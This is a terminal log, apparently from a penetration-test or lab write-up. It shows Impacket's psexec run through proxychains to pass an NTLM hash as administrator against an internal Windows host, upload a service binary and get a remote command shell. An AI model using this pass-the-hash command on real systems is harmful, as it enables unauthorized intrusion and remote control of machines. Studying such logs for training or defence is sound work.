 ┌──(myenv)─(orange㉿kali)-[~/桌面]
└─$ proxychains4 python3 psexec.py administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.24:445 ... OK
[*] Requesting shares on 172.22.15.24.....
[*] Found writable share ADMIN$
[*] Uploading file lEMcgiaH.exe
[*] Opening SVCManager on 172.22.15.24.....
[*] Creating service hrSh on 172.22.15.24.....
[*] Starting service hrSh.....
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.24:445 ... OK
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.24:445 ... OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.24:445 ... OK
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> dir
驱动器 C 中的卷没有标签。
卷的序列号是 46D4-3B9F